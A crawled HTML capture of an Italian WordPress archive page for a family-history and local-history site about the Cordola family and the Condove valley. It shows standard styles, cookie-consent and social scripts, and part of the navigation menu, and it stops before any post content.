

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cordola.it/2024/04/
body_size: 23842
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8" />
<title>
Aprile | 2024 | Planet Cordola	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.cordola.it/wp-content/themes/twentyten/style.css?ver=20251202" />
<link rel="pingback" href="https://www.cordola.it/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Planet Cordola &raquo; Feed" href="https://www.cordola.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Cordola &raquo; Feed dei commenti" href="https://www.cordola.it/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.cordola.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://www.cordola.it/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://www.cordola.it/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cordola.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cordola.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.cordola.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Vuoi davvero disattivarlo?","opt_out_confirm":"Conferma","opt_out_cancel":"Annulla"};
//# sourceURL=cookie-law-info-ccpa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.9.1" id="cookie-law-info-ccpa-js"></script>
<link rel="https://api.w.org/" href="https://www.cordola.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cordola.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta property="fb:app_id" content="794629912382732"><meta property="fb:admins" content="">            <div id="fb-root"></div>
            <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>
            <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #433d3d; background-image: url("https://www.cordola.it/wp-content/uploads/2015/01/sfondo1a.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-270x270.jpg" />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>

<body class="archive date custom-background wp-theme-twentyten metaslider-plugin">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Vai al contenuto</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
									<div id="site-title">
						<span>
							<a href="https://www.cordola.it/" rel="home" >Planet Cordola</a>
						</span>
					</div>
										<div id="site-description">Condove Mocchie Frassinere di una volta e i Cordola in un click</div>
					<img src="https://www.cordola.it/wp-content/uploads/2014/11/cordola-sito-aa.jpg" width="940" height="198" alt="Planet Cordola" srcset="https://www.cordola.it/wp-content/uploads/2014/11/cordola-sito-aa.jpg 940w, https://www.cordola.it/wp-content/uploads/2014/11/cordola-sito-aa-300x63.jpg 300w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://www.cordola.it/">Home</a></li><li class="page_item page-item-2921"><a href="https://www.cordola.it/mi-racconto/">Mi racconto</a></li>
<li class="page_item page-item-24 page_item_has_children"><a href="https://www.cordola.it/genealogia/">Genealogia</a>
<ul class='children'>
	<li class="page_item page-item-36"><a href="https://www.cordola.it/genealogia/origine-famiglia-cordola/">Origine famiglia e nome Cordola</a></li>
	<li class="page_item page-item-38"><a href="https://www.cordola.it/genealogia/cordola-nella-toponomastica-e-nella-storia/">Cordola nella toponomastica e nella storia</a></li>
	<li class="page_item page-item-73"><a href="https://www.cordola.it/genealogia/cordola-nella-memoria/">Cordola nella memoria</a></li>
	<li class="page_item page-item-206"><a href="https://www.cordola.it/genealogia/i-cordola-emigrati-in-america-2/">I Cordola emigrati in America</a></li>
	<li class="page_item page-item-102"><a href="https://www.cordola.it/genealogia/cordola-nel-mondo/">Cordola nel mondo</a></li>
	<li class="page_item page-item-105"><a href="https://www.cordola.it/genealogia/cordola-nei-dialetti-e-curiosita-varie/">Cordola nei dialetti e curiosità varie</a></li>
	<li class="page_item page-item-722"><a href="https://www.cordola.it/genealogia/stemmi-e-blasoni-correlati-al-cognome-cordola/">Stemmi e blasoni correlati al cognome Cordola</a></li>
</ul>
</li>
<li class="page_item page-item-26"><a href="https://www.cordola.it/albero-genealogico/">Albero genealogico</a></li>
<li class="page_item page-item-28 page_item_has_children"><a href="https://www.cordola.it/la-storia/">La storia</a>
<ul class='children'>
	<li class="page_item page-item-152"><a href="https://www.cordola.it/la-storia/i-cordola-del-coindo/">I Cordola del Coindo</a></li>
	<li class="page_item page-item-156"><a href="https://www.cordola.it/la-storia/i-cordola-del-coindo-ant-la-lenga-dij-nostri-vej/">Ij Cordòla dël Coindo (ant la lenga dij nòstri vej)</a></li>
	<li class="page_item page-item-450"><a href="https://www.cordola.it/la-storia/la-battaglia-del-collombardo/">La battaglia del Collombardo</a></li>
	<li class="page_item page-item-1470"><a href="https://www.cordola.it/la-storia/il-francoprovenzale-2/">Il Francoprovenzale</a></li>
	<li class="page_item page-item-546"><a href="https://www.cordola.it/la-storia/i-celti/">I Celti</a></li>
	<li class="page_item page-item-544"><a href="https://www.cordola.it/la-storia/il-castrum-capriarum/">Il Castrum Capriarum</a></li>
	<li class="page_item page-item-571"><a href="https://www.cordola.it/la-storia/le-masche/">Le masche</a></li>
	<li class="page_item page-item-2575"><a href="https://www.cordola.it/la-storia/guaritori-e-guaritrici/">Guaritori e guaritrici</a></li>
	<li class="page_item page-item-1244"><a href="https://www.cordola.it/la-storia/piccoli-passi-di-storia-passata/">Piccoli passi di storia passata</a></li>
	<li class="page_item page-item-1502"><a href="https://www.cordola.it/la-storia/il-maestro-di-mio-padre/">Il maestro di mio padre</a></li>
	<li class="page_item page-item-3841"><a href="https://www.cordola.it/la-storia/la-sacra-di-san-michele-nel-1825/">La Sacra di San Michele nel 1825</a></li>
	<li class="page_item page-item-3843"><a href="https://www.cordola.it/la-storia/la-chiesa-di-laietto/">La chiesa di Laietto</a></li>
	<li class="page_item page-item-5590"><a href="https://www.cordola.it/la-storia/notizia-dellantico-piemonte/">Notizia dell&#8217;antico Piemonte</a></li>
</ul>
</li>
<li class="page_item page-item-3482 page_item_has_children"><a href="https://www.cordola.it/documenti/">Documenti</a>
<ul class='children'>
	<li class="page_item page-item-30"><a href="https://www.cordola.it/documenti/documenti-anagrafici-famiglia-cordola/">Documenti anagrafici famiglia Cordola</a></li>
	<li class="page_item page-item-422"><a href="https://www.cordola.it/documenti/documenti-vari-condove/">Documenti vari Condove</a></li>
	<li class="page_item page-item-3465"><a href="https://www.cordola.it/documenti/documenti-vari-torino/">Documenti vari Torino</a></li>
</ul>
</li>
<li class="page_item page-item-32"><a href="https://www.cordola.it/gallery-storica-personaggi/">Gallery storica personaggi</a></li>
<li class="page_item page-item-659 page_item_has_children"><a href="https://www.cordola.it/luoghi/">Luoghi</a>
<ul class='children'>
	<li class="page_item page-item-258"><a href="https://www.cordola.it/luoghi/borgata-coindo/">Borgata Coindo</a></li>
	<li class="page_item page-item-664"><a href="https://www.cordola.it/luoghi/borgata-pratobotrile/">Borgata Pratobotrile</a></li>
	<li class="page_item page-item-785"><a href="https://www.cordola.it/luoghi/borgata-laietto/">Borgata Laietto</a></li>
	<li class="page_item page-item-819"><a href="https://www.cordola.it/luoghi/mocchie/">Mocchie</a></li>
	<li class="page_item page-item-821"><a href="https://www.cordola.it/luoghi/condove/">Condove</a></li>
	<li class="page_item page-item-823"><a href="https://www.cordola.it/luoghi/borgata-chiandone/">Borgata Chiandone</a></li>
	<li class="page_item page-item-1969"><a href="https://www.cordola.it/luoghi/frassinere/">Frassinere</a></li>
	<li class="page_item page-item-2338"><a href="https://www.cordola.it/luoghi/borgata-cordole/">Borgata Cordole</a></li>
	<li class="page_item page-item-2365"><a href="https://www.cordola.it/luoghi/borgata-camporossetto/">Borgata Camporossetto</a></li>
	<li class="page_item page-item-2368"><a href="https://www.cordola.it/luoghi/borgata-bonaudi/">Borgata Bonaudi</a></li>
	<li class="page_item page-item-2371"><a href="https://www.cordola.it/luoghi/borgata-muni/">Borgata Muni</a></li>
	<li class="page_item page-item-2382"><a href="https://www.cordola.it/luoghi/borgata-sigliodo/">Borgata Sigliodo</a></li>
	<li class="page_item page-item-3751"><a href="https://www.cordola.it/luoghi/collombardo/">Collombardo</a></li>
	<li class="page_item page-item-4361"><a href="https://www.cordola.it/luoghi/maffiotto/">Maffiotto</a></li>
</ul>
</li>
<li class="page_item page-item-742 page_item_has_children"><a href="https://www.cordola.it/cercando-le-nostre-radici/">Cercando le nostre radici</a>
<ul class='children'>
	<li class="page_item page-item-881"><a href="https://www.cordola.it/cercando-le-nostre-radici/come-si-viveva-una-volta/">Come si viveva una volta</a></li>
	<li class="page_item page-item-764"><a href="https://www.cordola.it/cercando-le-nostre-radici/antichi-mestieri/">Antichi mestieri</a></li>
	<li class="page_item page-item-848"><a href="https://www.cordola.it/cercando-le-nostre-radici/giochi-di-una-volta/">Giochi di una volta</a></li>
	<li class="page_item page-item-850"><a href="https://www.cordola.it/cercando-le-nostre-radici/la-cantina-del-laietto/">La cantina del Laietto</a></li>
	<li class="page_item page-item-1090"><a href="https://www.cordola.it/cercando-le-nostre-radici/soprannomi-a-laietto-e-dintorni/">Soprannomi a Laietto e dintorni</a></li>
	<li class="page_item page-item-1835"><a href="https://www.cordola.it/cercando-le-nostre-radici/aspetti-di-vita-condovese/">Aspetti di vita Condovese</a></li>
	<li class="page_item page-item-2451"><a href="https://www.cordola.it/cercando-le-nostre-radici/la-voce-del-gravio/">La voce del Gravio</a></li>
	<li class="page_item page-item-2524"><a href="https://www.cordola.it/cercando-le-nostre-radici/antichi-mezzi-di-trasporto/">Antichi mezzi di trasporto</a></li>
	<li class="page_item page-item-2528"><a href="https://www.cordola.it/cercando-le-nostre-radici/antiche-lavorazioni/">Antiche lavorazioni</a></li>
	<li class="page_item page-item-2786"><a href="https://www.cordola.it/cercando-le-nostre-radici/dopo-il-mercato/">Dopo il mercato</a></li>
